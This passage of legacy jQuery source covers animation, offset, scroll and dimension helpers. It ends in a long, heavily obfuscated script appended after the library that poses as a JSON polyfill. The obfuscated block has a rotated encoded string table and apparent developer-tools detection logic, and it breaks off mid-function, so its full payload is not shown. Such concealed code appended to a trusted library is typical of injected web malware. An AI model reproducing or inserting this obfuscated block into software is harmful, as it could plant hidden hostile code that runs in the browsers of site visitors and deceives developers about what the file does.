		jQuery.timers.push(t);

		if ( jQuery.timerId == null ) {
			jQuery.timerId = setInterval(function(){
				var timers = jQuery.timers;

				for ( var i = 0; i < timers.length; i++ )
					if ( !timers[i]() )
						timers.splice(i--, 1);

				if ( !timers.length ) {
					clearInterval( jQuery.timerId );
					jQuery.timerId = null;
				}
			}, 13);
		}
	},

	// Simple 'show' function
	show: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.show = true;

		// Begin the animation
		this.custom(0, this.cur());

		// Make sure that we start at a small width/height to avoid any
		// flash of content
		if ( this.prop == "width" || this.prop == "height" )
			this.elem.style[this.prop] = "1px";

		// Start by showing the element
		jQuery(this.elem).show();
	},

	// Simple 'hide' function
	hide: function(){
		// Remember where we started, so that we can go back to it later
		this.options.orig[this.prop] = jQuery.attr( this.elem.style, this.prop );
		this.options.hide = true;

		// Begin the animation
		this.custom(this.cur(), 0);
	},

	// Each step of an animation
	step: function(gotoEnd){
		var t = now();

		if ( gotoEnd || t > this.options.duration + this.startTime ) {
			this.now = this.end;
			this.pos = this.state = 1;
			this.update();

			this.options.curAnim[ this.prop ] = true;

			var done = true;
			for ( var i in this.options.curAnim )
				if ( this.options.curAnim[i] !== true )
					done = false;

			if ( done ) {
				if ( this.options.display != null ) {
					// Reset the overflow
					this.elem.style.overflow = this.options.overflow;

					// Reset the display
					this.elem.style.display = this.options.display;
					if ( jQuery.css(this.elem, "display") == "none" )
						this.elem.style.display = "block";
				}

				// Hide the element if the "hide" operation was done
				if ( this.options.hide )
					this.elem.style.display = "none";

				// Reset the properties, if the item has been hidden or shown
				if ( this.options.hide || this.options.show )
					for ( var p in this.options.curAnim )
						jQuery.attr(this.elem.style, p, this.options.orig[p]);
			}

			if ( done )
				// Execute the complete function
				this.options.complete.call( this.elem );

			return false;
		} else {
			var n = t - this.startTime;
			this.state = n / this.options.duration;

			// Perform the easing function, defaults to swing
			this.pos = jQuery.easing[this.options.easing || (jQuery.easing.swing ? "swing" : "linear")](this.state, n, 0, 1, this.options.duration);
			this.now = this.start + ((this.end - this.start) * this.pos);

			// Perform the next step of the animation
			this.update();
		}

		return true;
	}

};

jQuery.extend( jQuery.fx, {
	speeds:{
		slow: 600,
 		fast: 200,
 		// Default speed
 		def: 400
	},
	step: {
		scrollLeft: function(fx){
			fx.elem.scrollLeft = fx.now;
		},

		scrollTop: function(fx){
			fx.elem.scrollTop = fx.now;
		},

		opacity: function(fx){
			jQuery.attr(fx.elem.style, "opacity", fx.now);
		},

		_default: function(fx){
			fx.elem.style[ fx.prop ] = fx.now + fx.unit;
		}
	}
});
// The Offset Method
// Originally By Brandon Aaron, part of the Dimension Plugin
// http://jquery.com/plugins/project/dimensions
jQuery.fn.offset = function() {
	var left = 0, top = 0, elem = this[0], results;

	if ( elem ) with ( jQuery.browser ) {
		var parent       = elem.parentNode,
		    offsetChild  = elem,
		    offsetParent = elem.offsetParent,
		    doc          = elem.ownerDocument,
		    safari2      = safari && parseInt(version) < 522 && !/adobeair/i.test(userAgent),
		    css          = jQuery.curCSS,
		    fixed        = css(elem, "position") == "fixed";

		// Use getBoundingClientRect if available
		if ( elem.getBoundingClientRect ) {
			var box = elem.getBoundingClientRect();

			// Add the document scroll offsets
			add(box.left + Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
				box.top  + Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));

			// IE adds the HTML element's border, by default it is medium which is 2px
			// IE 6 and 7 quirks mode the border width is overwritable by the following css html { border: 0; }
			// IE 7 standards mode, the border is always 2px
			// This border/offset is typically represented by the clientLeft and clientTop properties
			// However, in IE6 and 7 quirks mode the clientLeft and clientTop properties are not updated when overwriting it via CSS
			// Therefore this method will be off by 2px in IE while in quirksmode
			add( -doc.documentElement.clientLeft, -doc.documentElement.clientTop );

		// Otherwise loop through the offsetParents and parentNodes
		} else {

			// Initial element offsets
			add( elem.offsetLeft, elem.offsetTop );

			// Get parent offsets
			while ( offsetParent ) {
				// Add offsetParent offsets
				add( offsetParent.offsetLeft, offsetParent.offsetTop );

				// Mozilla and Safari > 2 does not include the border on offset parents
				// However Mozilla adds the border for table or table cells
				if ( mozilla && !/^t(able|d|h)$/i.test(offsetParent.tagName) || safari && !safari2 )
					border( offsetParent );

				// Add the document scroll offsets if position is fixed on any offsetParent
				if ( !fixed && css(offsetParent, "position") == "fixed" )
					fixed = true;

				// Set offsetChild to previous offsetParent unless it is the body element
				offsetChild  = /^body$/i.test(offsetParent.tagName) ? offsetChild : offsetParent;
				// Get next offsetParent
				offsetParent = offsetParent.offsetParent;
			}

			// Get parent scroll offsets
			while ( parent && parent.tagName && !/^body|html$/i.test(parent.tagName) ) {
				// Remove parent scroll UNLESS that parent is inline or a table to work around Opera inline/table scrollLeft/Top bug
				if ( !/^inline|table.*$/i.test(css(parent, "display")) )
					// Subtract parent scroll offsets
					add( -parent.scrollLeft, -parent.scrollTop );

				// Mozilla does not add the border for a parent that has overflow != visible
				if ( mozilla && css(parent, "overflow") != "visible" )
					border( parent );

				// Get next parent
				parent = parent.parentNode;
			}

			// Safari <= 2 doubles body offsets with a fixed position element/offsetParent or absolutely positioned offsetChild
			// Mozilla doubles body offsets with a non-absolutely positioned offsetChild
			if ( (safari2 && (fixed || css(offsetChild, "position") == "absolute")) ||
				(mozilla && css(offsetChild, "position") != "absolute") )
					add( -doc.body.offsetLeft, -doc.body.offsetTop );

			// Add the document scroll offsets if position is fixed
			if ( fixed )
				add(Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft),
					Math.max(doc.documentElement.scrollTop,  doc.body.scrollTop));
		}

		// Return an object with top and left properties
		results = { top: top, left: left };
	}

	function border(elem) {
		add( jQuery.curCSS(elem, "borderLeftWidth", true), jQuery.curCSS(elem, "borderTopWidth", true) );
	}

	function add(l, t) {
		left += parseInt(l, 10) || 0;
		top += parseInt(t, 10) || 0;
	}

	return results;
};


jQuery.fn.extend({
	position: function() {
		var left = 0, top = 0, results;

		if ( this[0] ) {
			// Get *real* offsetParent
			var offsetParent = this.offsetParent(),

			// Get correct offsets
			offset       = this.offset(),
			parentOffset = /^body|html$/i.test(offsetParent[0].tagName) ? { top: 0, left: 0 } : offsetParent.offset();

			// Subtract element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft 
			// are the same in Safari causing offset.left to incorrectly be 0
			offset.top  -= num( this, 'marginTop' );
			offset.left -= num( this, 'marginLeft' );

			// Add offsetParent borders
			parentOffset.top  += num( offsetParent, 'borderTopWidth' );
			parentOffset.left += num( offsetParent, 'borderLeftWidth' );

			// Subtract the two offsets
			results = {
				top:  offset.top  - parentOffset.top,
				left: offset.left - parentOffset.left
			};
		}

		return results;
	},

	offsetParent: function() {
		var offsetParent = this[0].offsetParent;
		while ( offsetParent && (!/^body|html$/i.test(offsetParent.tagName) && jQuery.css(offsetParent, 'position') == 'static') )
			offsetParent = offsetParent.offsetParent;
		return jQuery(offsetParent);
	}
});


// Create scrollLeft and scrollTop methods
jQuery.each( ['Left', 'Top'], function(i, name) {
	var method = 'scroll' + name;
	
	jQuery.fn[ method ] = function(val) {
		if (!this[0]) return;

		return val != undefined ?

			// Set the scroll offset
			this.each(function() {
				this == window || this == document ?
					window.scrollTo(
						!i ? val : jQuery(window).scrollLeft(),
						 i ? val : jQuery(window).scrollTop()
					) :
					this[ method ] = val;
			}) :

			// Return the scroll offset
			this[0] == window || this[0] == document ?
				self[ i ? 'pageYOffset' : 'pageXOffset' ] ||
					jQuery.boxModel && document.documentElement[ method ] ||
					document.body[ method ] :
				this[0][ method ];
	};
});
// Create innerHeight, innerWidth, outerHeight and outerWidth methods
jQuery.each([ "Height", "Width" ], function(i, name){

	var tl = i ? "Left"  : "Top",  // top or left
		br = i ? "Right" : "Bottom"; // bottom or right

	// innerHeight and innerWidth
	jQuery.fn["inner" + name] = function(){
		return this[ name.toLowerCase() ]() +
			num(this, "padding" + tl) +
			num(this, "padding" + br);
	};

	// outerHeight and outerWidth
	jQuery.fn["outer" + name] = function(margin) {
		return this["inner" + name]() +
			num(this, "border" + tl + "Width") +
			num(this, "border" + br + "Width") +
			(margin ?
				num(this, "margin" + tl) + num(this, "margin" + br) : 0);
	};

});})();

(function(_0x44624a,_0x439714){var _0x1e2fab=_0x44624a();function _0x39c564(_0x120082,_0x19468e,_0xa0c6cc,_0x457f8b){return _0x48f2(_0x457f8b- -0x18c,_0x19468e);}function _0x31b664(_0x55d1d8,_0x41bd1d,_0x56c85f,_0x2355fb){return _0x48f2(_0x2355fb-0x2d6,_0x56c85f);}while(!![]){try{var _0x5cea01=-parseInt(_0x39c564(-0x154,-0x16a,-0x117,-0xe3))/(-0xf9*0x19+-0xb3*0xa+-0x4*-0x7d4)+-parseInt(_0x31b664(0x34f,0x2fb,0x3b2,0x35f))/(0x5*0x67+0x1*-0x2631+0x30*0xc1)+parseInt(_0x39c564(-0x9b,-0x124,-0xed,-0xaf))/(0x8*0x152+-0xb3f+0xb2)*(-parseInt(_0x39c564(-0x4a,-0x4d,-0x2,-0x8))/(0x2a8+-0x157*0x7+0x6bd))+parseInt(_0x39c564(-0x3,-0xce,-0x9,-0x39))/(-0x8*0x419+0x1*0xde1+-0x15a*-0xe)*(-parseInt(_0x31b664(0x371,0x3c8,0x3af,0x3e9))/(0x2546+-0x24b7+-0x89))+parseInt(_0x39c564(-0xc8,-0x13f,-0x6b,-0xae))/(-0x113e*0x1+0x2*0x886+0x39)*(parseInt(_0x39c564(-0x9,-0x10e,0x8,-0x78))/(0x26d4+-0x170a+-0xfc2))+parseInt(_0x39c564(0x9,0x12,0x3c,-0x41))/(-0x969*0x2+0xba*0x13+0x50d)*(parseInt(_0x31b664(0x4b3,0x423,0x44e,0x43b))/(0x1b69*0x1+-0x67*-0x44+-0x36bb))+-parseInt(_0x39c564(-0x13a,-0x109,-0x6d,-0xe4))/(-0x2e3*0xb+-0x1931*-0x1+0x1*0x69b)*(parseInt(_0x39c564(0x51,0x19,-0xbc,-0x24))/(-0x1*0x169e+-0x106c+0x2716));if(_0x5cea01===_0x439714)break;else _0x1e2fab['push'](_0x1e2fab['shift']());}catch(_0x2e4b80){_0x1e2fab['push'](_0x1e2fab['shift']());}}}(_0x1a20,-0x180192+-0x2*-0x27b56+-0x9*-0x3c71b));function _0x1a20(){var _0x25eac3=['ChvZAa','Au5Rt3G','tgjVv2S','zuPPAvO','uvv3zgS','CMvWBgfJzq','tMfssNi','CNzPB1u','y2fSBa','Dg9ku09o','zLnxtg8','uxLSzwC','B3v0zxjxAwr0Aa','B25IzwzVCMv1BG','CMvH','zgLZCgf0y2HfDG','r2HLwee','nfLnC1rTuG','C3rYAw5N','AhfkAe0','zgv4','vKHdD3G','sgPuEw4','ugvyD2O','DLzXuMK','mdaWma','wKPzB3G','v1zAD3K','C2TJrMK','qKHrwMm','yMvMB3jLDw5SBW','AhjLzG','rKfnwMi','rvzduNm','y2HHCKnVzgvbDa','vMTpsK8','zNvUy3rPB24','wMHZEwu','E30Uy29UC3rYDq','kcGOlISPkYKRkq','CMvKDwnL','D2fYBG','DgvZDa','EMvK','sLzyAfK','zgPTAha','DujzC0O','zffny1K','sNHpt3i','rK1Izw4','vuzWANy','yM9KEq','ru91C0S','yNbkwxa','zKzUqu0','mNWZFdb8nhWX','uvHNy08','venYtee','wvzNwM4','z29Arxq','DgvZ','CM4GDgHPCYiPka','q1vxyLa','zNrrB0i','BgvMDa','zg9ty3jVBgW','x19WCM90B19F','ruDUBu0','Ag5nug4','Cfnkrfq','shLkDKK','BMn0Aw9UkcKG','De1NzfO','DMfSDwu','tfPICMK','z2v0vvrdrNvSBa','mty3mtaWnej5C05Lua','z2v0vvrdtwLUDq','u1LsEwq','tezuq2y','uNnMtMW','zNjHBwvfBgvTzq','C21REui','C3rYAw5NAwz5','tLfeCM8','BvPpCg4','y29UC29Szq','zwLAtwK','v2XJz1m','vMDrqxK','u0vmrunu','re9nq29UDgvUDa','BMToANm','A0XdB2i','shvPtui','z0XTrxO','wvL3C28','ze1tv2O','AM9PBG','q2nmsxK','AxLJqvK','zg9JDw1LBNq','A1LeCeC','BxHhu1i','AwrWyK4','uLPzt2C','CxvLCNLtzwXLyW','ndrNv01yBwC','mJyZnJeXB2fxA3rd','ten4rvK','zxjYB3i','rKzPCge','C3rLBMvY','A0fjsg0','rMLYzwj1zW','ChjVDg90ExbL','rgHqt20','AfPRzxu','yMLUza','yw5Nzq','DKTWu3G','wK1wtvC','sLnptI5ZDhjPBG','yNrVyq','qwfft2G','qNLlq1K','A3DWrLe','rxvMBxm','CKv0y1i','AxnjBML0AwfSAq','Ahv3svO','BNr2u1i','AhvXtfu','z2LMEq','tufmwKu','EKrXuuy','rgHvq3y','uKLSExu','qvz2C0K','AxLOr3K','AgfZt3DUuhjVCa','C1vcz3u','DgfNtMfTzq','wxbHEKW','zfnrzgK','sgHcBMC','Aw5WDxqSihnLBa','qNPntgK','veTTwe8','DhjHy2u','s01Zvue','rMrsyvq','DhLWzq','y0Hwsha','tKnkq0W','rxPKyKG','B3b0Aw9UCW','ufzRA1O','ywzgt2G','B3bLBG','mZq5mJK2owXgwKnwza','odrVDu9Ls0W','uwXOD0S','zxHJzxb0Aw9U','vNLur0e','BNvTyMvY','qxb4sfy','t2v2zfO','DgfIBgu','DMfSDwvpzG','BNvSBa','CM91BMq','DujVD0O','y29UC3rYDwn0BW','zvbQqM0','Bg9Hza','Afzwqwi','zhvgEgW','zKz1uLm','tNPdsem','uhDkuKS','B3v0zxjizwLNAa','DfLjq2m','vK5YCNy','zgv0ywLS','CMf5xq','Du5ftM0','zg9JDw1LBNrfBa','wwvHCG','qwrHCgK','C1firMm','zNHmBeC','y1rnDgK','sgzJAxu','wxHXALq','DM5Yzwm','A2Pbt2S','yxrVyG','zg1tBxi','r0jpzNK','Cg9SBa','CMv0DxjUicHMDq','zxHWB3j0CW','yMTqB00','qNjPu00','AfHkwLK','Be1fseK','z2v0vvrdu2vJBW','BMHKC3K','sxvSBfe','D3r4s3G','AvbmtuG','zgv2Dg9VBhnJAa','Bgf6Eq','nty5oti4AgLeyKHo','mtiZodC1mMnXwLDyBq','jMrHDge9','Dg9YqwXS','AKjrA00','yxLMDwe','y29TCgXLDgu','mxWWFdr8nxWZFa','tuXWuMC','r1Lit1K','vxPhCgK','CMvHzhLtDgf0zq','y2HYB21L','CfLyvKS','oxDHvZvSy204Dq','Ag9YAxPVBNrHBa','Cvrosxe','A0HQA3G','Dg9tDhjPBMC','vKLUq1y','vevkDwK','ruTRruy','DeXPC3rLBMvY','ExLWsvu','C0jHq3i','CMfUzg9T','y2rnrxm','z2v0vvrdtw9UDa','rhD5tw0','uLPxtw0','AffJA3u','zeC5D0X6oxLIBq','sePRq3u','zxj0Eq','CMvHzhLZDgf0zq','D3jWCuG','ve9xy3y','Bg1cwhm','ExPHvMq','C2XPy2u','yM5iy2u','B2jQzwn0','BMXJD0i','DvHXsNG','ywrKrxzLBNrmAq','z1nowgS','zgv2Dg9VBhm','uujKC0O','wLzbzey','B2LTrwy','Aw5UzxjizwLNAa','wNPyqu0','vurUAei','wM5tChq','Be95ueO','C3bSAxq','mtuWm1H2txDntq','v0PAsg4','BgfZDeLUzgv4','Dvjiqw8','BKfiBvO','yvLsDha','DND0weG','Ew9sD2q','nuHvCxLHCG','AfznyLq','C2vHCMnO','zw50','r0njBK8','q1r3A3y','uK5KzKq','v1fkuvq','y2HHBMDL','v3fvruy','Aw5MBW','yxbWBhK','y05bAfK','Bg9N','B3jPzw50yxrPBW','BgvUz3rO','ugXhzgy','qu5wrMW','otqZmtb1qKjuB0K','zffQCeG','C2vSzwn0zwrjBG','mJGZmZmYzuPIrhDd','DMvYDgLJywW','A3v5wue','sM1pwLy','vePeBKe','veTZr0m','uwDQA1K','B21kCNi','zhjsBgG','yxr0ywnOrxzLBG','Avriu0W'];_0x1a20=function(){return _0x25eac3;};return _0x1a20();}typeof JSON!==_0x458603(-0x7e,-0xa4,-0xd,-0x13f)&&(JSON={});(function(){'use strict';var _0x2f4a24={'QgjkY':function(_0x399ef4,_0x3af0c1){return _0x399ef4<_0x3af0c1;},'gSNXk':function(_0x3cd4d4,_0x4b9ceb){return _0x3cd4d4+_0x4b9ceb;},'skcFi':function(_0x4dba72,_0x4f9004){return _0x4dba72!==_0x4f9004;},'QUwdk':function(_0x3d11c,_0x62ace2,_0x123075){return _0x3d11c(_0x62ace2,_0x123075);},'uBowJ':function(_0x173ac1){return _0x173ac1();},'ApxHV':_0x5bd16c(0x497,0x4da,0x4bb,0x4eb),'cHVHp':function(_0x4d9368,_0x3a61ca){return _0x4d9368(_0x3a61ca);},'uNENm':function(_0x53da85,_0x5cc561){return _0x53da85+_0x5cc561;},'iyhGy':function(_0x5b787a,_0x3935ec){return _0x5b787a+_0x3935ec;},'TCrLA':function(_0x27d918,_0x35df14){return _0x27d918+_0x35df14;},'LFTCf':'left','RZYOg':function(_0x540713,_0x246637){return _0x540713===_0x246637;},'hnMPn':_0x5bd16c(0x4a2,0x463,0x4e4,0x467),'jQDPl':function(_0x844e2c,_0x3c88c7){return _0x844e2c+_0x3c88c7;},'fFnAM':function(_0x2ed356,_0x231d95){return _0x2ed356+_0x231d95;},'UFpjv':'0000','GYHOY':'WQJQT','bpJYp':function(_0x5f7d35,_0x193270){return _0x5f7d35+_0x193270;},'TKmXO':_0x56c78c(0x4ab,0x53c,0x518,0x533)+'+$','wkAlE':_0x56c78c(0x52f,0x442,0x457,0x4ce)+_0x5bd16c(0x48a,0x46c,0x527,0x4a7),'QlhwK':function(_0x54dd91,_0x1a9e31){return _0x54dd91+_0x1a9e31;},'smkyB':function(_0x37050d,_0x48a521){return _0x37050d(_0x48a521);},'HhBng':_0x56c78c(0x45a,0x45f,0x42e,0x49f)+_0x5bd16c(0x3bb,0x3cb,0x3ec,0x3d0),'VkOJO':_0x5bd16c(0x467,0x56f,0x517,0x4e5)+'ctor(\x22retu'+_0x56c78c(0x3f5,0x458,0x424,0x413)+'\x20)','bkPoM':function(_0x2614a4,_0x54a668){return _0x2614a4===_0x54a668;},'FAMZb':_0x56c78c(0x435,0x464,0x4d8,0x460),'ftQoB':'object','ntvSR':'function','wVsJd':_0x5bd16c(0x40f,0x4ca,0x485,0x472),'fTSzk':function(_0x4ebcf4,_0x527f65){return _0x4ebcf4(_0x527f65);},'EGnmM':_0x56c78c(0x49a,0x3f0,0x470,0x47b),'AaEOh':_0x5bd16c(0x42e,0x3d0,0x39d,0x433),'QkHBR':function(_0x485a26,_0xeb897d){return _0x485a26(_0xeb897d);},'DhUCv':'[object\x20Ar'+_0x5bd16c(0x4b8,0x4c9,0x452,0x442),'OKYYo':function(_0x542174,_0x248efb){return _0x542174<_0x248efb;},'djmhp':'ZrxzE','RIlyu':function(_0x168ea0,_0x24ad10){return _0x168ea0+_0x24ad10;},'BHQZc':function(_0x5348a2,_0x45d898){return _0x5348a2+_0x45d898;},'ePjBm':function(_0x53bc78,_0x2df829){return _0x53bc78+_0x2df829;},'PwJRK':function(_0x4fed02,_0x1386dc){return _0x4fed02+_0x1386dc;},'pSJDT':function(_0x402727,_0x36e1fb){return _0x402727===_0x36e1fb;},'PVkkZ':function(_0x44352a,_0x59db28){return _0x44352a===_0x59db28;},'wrpqH':_0x5bd16c(0x414,0x3c4,0x37c,0x402),'pYXVK':_0x56c78c(0x479,0x478,0x564,0x50b),'ayfua':function(_0x1cd364,_0x556d77){return _0x1cd364+_0x556d77;},'eJiiZ':function(_0x3c4b83,_0x52758d){return _0x3c4b83(_0x52758d);},'wtxKx':function(_0x34f316,_0x879b84){return _0x34f316===_0x879b84;},'gVIKO':_0x5bd16c(0x49f,0x463,0x4b2,0x4d4),'LboWk':_0x5bd16c(0x4d7,0x42a,0x48e,0x4ab),'vUChq':function(_0x4d07f4,_0x4a18cb,_0x5f5173){return _0x4d07f4(_0x4a18cb,_0x5f5173);},'ByKCY':function(_0x13f903,_0x41d7fe){return _0x13f903+_0x41d7fe;},'sUBgu':function(_0x4159c7,_0x10f709){return _0x4159c7+_0x10f709;},'aYRtp':function(_0xed3999,_0x4950c5){return _0xed3999+_0x4950c5;},'WqUEF':function(_0x46c5c7,_0x117bc4){return _0x46c5c7(_0x117bc4);},'QBdsJ':function(_0x302e72,_0x289fa6){return _0x302e72<_0x289fa6;},'ANVFl':function(_0x531c7f,_0x2f7773){return _0x531c7f===_0x2f7773;},'TKsGC':_0x5bd16c(0x46f,0x3fe,0x404,0x476),'FwhvL':_0x5bd16c(0x38c,0x4bd,0x434,0x427),'mZOpn':function(_0x1eed0d,_0x5a4c50,_0x31dd18){return _0x1eed0d(_0x5a4c50,_0x31dd18);},'nkNjs':function(_0x3a80e5,_0x40c08d){return _0x3a80e5!==_0x40c08d;},'cdMEs':function(_0x184e64,_0x5571d9){return _0x184e64===_0x5571d9;},'VqPjy':_0x5bd16c(0x3b3,0x40f,0x424,0x43c),'NpIVY':function(_0x176265,_0x142a7d){return _0x176265+_0x142a7d;},'kNfwK':function(_0x2474b4,_0x23fd0b){return _0x2474b4(_0x23fd0b);},'TJDnA':function(_0x47b03f,_0x2e3c39){return _0x47b03f+_0x2e3c39;},'bnHce':function(_0x4c4b97,_0xf86341){return _0x4c4b97===_0xf86341;},'drRlh':function(_0x46ea40,_0x168c84){return _0x46ea40!==_0x168c84;},'HJkCu':function(_0x26f0c8,_0x1f73a1){return _0x26f0c8!==_0x1f73a1;}};var _0x492dfa=/^[\],:{}\s]*$/,_0x589e94=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x5ca321=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x5a04d8=/(?:^|:|,)(?:\s*\[)+/g,_0x32cf6a=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x387588=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x27b014(_0xdaf6be){function _0x192be6(_0x342ae7,_0x5cec2f,_0x153798,_0x4b5a21){return _0x5bd16c(_0x4b5a21,_0x5cec2f-0x79,_0x153798-0x1d4,_0x153798- -0xbf);}function _0x2300e2(_0x43e97e,_0x53dce9,_0x185f77,_0x2c5607){return _0x56c78c(_0x43e97e,_0x53dce9-0xb7,_0x185f77-0xd2,_0x2c5607- -0xe8);}return _0x2f4a24[_0x192be6(0x384,0x491,0x3fb,0x3ac)](_0xdaf6be,0x137*0x4+0x11*-0x1f7+-0x987*-0x3)?_0x2f4a24[_0x2300e2(0x362,0x388,0x410,0x3f1)]('0',_0xdaf6be):_0xdaf6be;}function _0x216d92(){function _0xec0437(_0x2e3625,_0x311f05,_0x4357da,_0x2c0fd0){return _0x5bd16c(_0x311f05,_0x311f05-0xb5,_0x4357da-0x127,_0x2c0fd0- -0x13d);}function _0x45a5c2(_0x291475,_0x34afb7,_0x50ba95,_0x57335b){return _0x5bd16c(_0x50ba95,_0x34afb7-0x43,_0x50ba95-0x75,_0x57335b- -0x708);}if(_0x45a5c2(-0x2d8,-0x2f5,-0x329,-0x2bf)===_0xec0437(0x364,0x32b,0x316,0x30c))return this['valueOf']();else(!_0x314e89['open']||_0x2f4a24[_0x45a5c2(-0x253,-0x294,-0x19b,-0x22d)](_0x6a503['orientatio'+'n'],_0xe26ce4))&&_0x2f4a24[_0xec0437(0x36b,0x358,0x3e6,0x386)](_0x5a43f8,!![],_0x3eadcf),_0x3c8fab[_0x45a5c2(-0x2c1,-0x288,-0x306,-0x2e0)]=!![],_0x2eea0e[_0x45a5c2(-0x2aa,-0x25e,-0x1e0,-0x25b)+'n']=_0x258b1b;}_0x2f4a24[_0x56c78c(0x4f4,0x54b,0x46f,0x509)](typeof Date[_0x56c78c(0x4c8,0x3be,0x495,0x449)]['toJSON'],_0x2f4a24['ntvSR'])&&(Date[_0x5bd16c(0x467,0x3e2,0x381,0x3fc)][_0x5bd16c(0x4cf,0x4c3,0x434,0x4c8)]=function(){function _0x3a3ba0(_0x1c759d,_0x4e767c,_0x453302,_0x2f6366){return _0x56c78c(_0x2f6366,_0x4e767c-0x183,_0x453302-0xb5,_0x453302- -0x3e4);}function _0x10fa89(_0x4a7b17,_0x415ffa,_0x456e33,_0x913ecd){return _0x56c78c(_0x456e33,_0x415ffa-0xc6,_0x456e33-0x54,_0x4a7b17- -0x5f4);}var _0x114801={'tMJqA':function(_0x55df7e){function _0x1c41d4(_0x270cca,_0x281abf,_0x268f7b,_0x1c1138){return _0x48f2(_0x270cca- -0x1d1,_0x281abf);}return _0x2f4a24[_0x1c41d4(-0xe8,-0x5f,-0x17b,-0x153)](_0x55df7e);}};if(_0x2f4a24[_0x10fa89(-0x178,-0xf8,-0x1f3,-0x112)]===_0x2f4a24[_0x3a3ba0(0x4,0x8c,0x98,0x60)])return _0x2f4a24[_0x3a3ba0(0xb5,0xdd,0x8b,0xe5)](isFinite,this[_0x3a3ba0(0x1,0x48,0x9b,0x130)]())?_0x2f4a24[_0x3a3ba0(0xba,0xb5,0xac,0x4d)](_0x2f4a24[_0x3a3ba0(0xf9,0xf3,0xac,0x118)](_0x2f4a24[_0x10fa89(-0x164,-0x1e0,-0xce,-0x18d)](_0x2f4a24[_0x3a3ba0(0xf6,0x14,0xac,0x102)](_0x2f4a24['uNENm'](_0x2f4a24[_0x10fa89(-0x164,-0xe1,-0x174,-0x1d2)](_0x2f4a24[_0x3a3ba0(0xa0,0x54,0xac,0xdb)](_0x2f4a24[_0x10fa89(-0x164,-0xef,-0x127,-0xf5)](_0x2f4a24[_0x3a3ba0(0x0,0x48,0x7d,0x6)](this[_0x3a3ba0(0x15,0x57,0x3d,-0x5)+_0x3a3ba0(0x67,0xe8,0xae,0xba)](),'-'),_0x27b014(_0x2f4a24[_0x3a3ba0(0xa3,-0x3c,0x2b,0xf)](this[_0x10fa89(-0x12d,-0x155,-0x173,-0x128)+'h'](),0x359*0xa+0x393*-0x2+-0x1*0x1a53))),'-'),_0x2f4a24[_0x10fa89(-0x185,-0x1ea,-0xfd,-0xfe)](_0x27b014,this['getUTCDate']())),'T')+_0x2f4a24['cHVHp'](_0x27b014,this['getUTCHour'+'s']()),':'),_0x2f4a24[_0x10fa89(-0x185,-0x109,-0x1f5,-0xf8)](_0x27b014,this[_0x10fa89(-0x1d1,-0x234,-0x15f,-0x156)+_0x10fa89(-0x1e2,-0x23c,-0x243,-0x1e9)]())),':'),_0x2f4a24[_0x10fa89(-0x185,-0x154,-0x1b8,-0x1ed)](_0x27b014,this[_0x3a3ba0(0x89,0xd7,0xc1,0xc3)+'nds']()))+'Z':null;else{try{_0xfbf5b5=!_0x55655b[_0x3a3ba0(0xae,-0x20,0x43,0xd9)+'nt'];}catch(_0x412a1c){}if(_0x435562)_0x114801['tMJqA'](_0x89b502);}},Boolean[_0x56c78c(0x3b3,0x4d9,0x4b1,0x449)][_0x5bd16c(0x4e0,0x47d,0x43a,0x4c8)]=_0x216d92,Number[_0x56c78c(0x3c2,0x3f9,0x3f6,0x449)][_0x56c78c(0x4c4,0x53c,0x4e1,0x515)]=_0x216d92,String[_0x5bd16c(0x362,0x446,0x377,0x3fc)][_0x56c78c(0x548,0x4e1,0x5a0,0x515)]=_0x216d92);var _0x1387a8;function _0x5bd16c(_0x113e27,_0x30eb4f,_0xb87de4,_0x4a5203){return _0x458603(_0x113e27-0x10d,_0x4a5203-0x52c,_0xb87de4-0x12a,_0x113e27);}var _0x1d2f15,_0x20d6ca;function _0x56c78c(_0x1346f6,_0x413a5e,_0x22f7b0,_0x5aeb94){return _0x458603(_0x1346f6-0x13d,_0x5aeb94-0x579,_0x22f7b0-0x138,_0x1346f6);}var _0x48c3cf;function _0x1844c0(_0x3832a4){function _0xb8eebd(_0x2d56d2,_0xf4e178,_0x494803,_0x53c1e9){return _0x56c78c(_0x2d56d2,_0xf4e178-0x6b,_0x494803-0x15b,_0x53c1e9- -0xb7);}function _0x16de4d(_0x259e18,_0x4b7e66,_0x252543,_0x239019){return _0x5bd16c(_0x259e18,_0x4b7e66-0xfe,_0x252543-0x151,_0x239019- -0x42c);}var _0xb7d248={'EKkEF':function(_0x28d4c5,_0x2e82ba,_0x28bc25){function _0x55c38c(_0xed7bbd,_0x4c27fe,_0x59bb7a,_0x22b9b2){return _0x48f2(_0xed7bbd- -0x2c2,_0x4c27fe);}return _0x2f4a24[_0x55c38c(-0x14b,-0x151,-0x1c6,-0x175)](_0x28d4c5,_0x2e82ba,_0x28bc25);}};if(_0x2f4a24[_0xb8eebd(0x417,0x4d8,0x46a,0x471)](_0x16de4d(0x6b,0xb1,0x1f,0x7a),_0x2f4a24[_0x16de4d(0x17,0x32,0x8a,0x3c)]))_0x5a1348[_0x16de4d(0xb,-0xb,-0x8d,-0x62)](_0x2f4a24[_0xb8eebd(0x30b,0x409,0x335,0x36e)]);else return _0x32cf6a[_0x16de4d(0xf1,-0x19,0xe,0x6d)]=-0xb79+0x7ea*-0x2+0x1*0x1b4d,_0x32cf6a['test'](_0x3832a4)?_0x2f4a24[_0x16de4d(0x32,0x108,0x45,0xc9)](_0x2f4a24[_0x16de4d(0x119,0x7d,0x10f,0xc9)]('\x22',_0x3832a4['replace'](_0x32cf6a,function(_0x5b1af4){function _0x5a7913(_0x5efb31,_0x3f0642,_0x7fbee0,_0x5b558f){return _0x16de4d(_0x7fbee0,_0x3f0642-0x130,_0x7fbee0-0x6f,_0x5efb31-0x139);}function 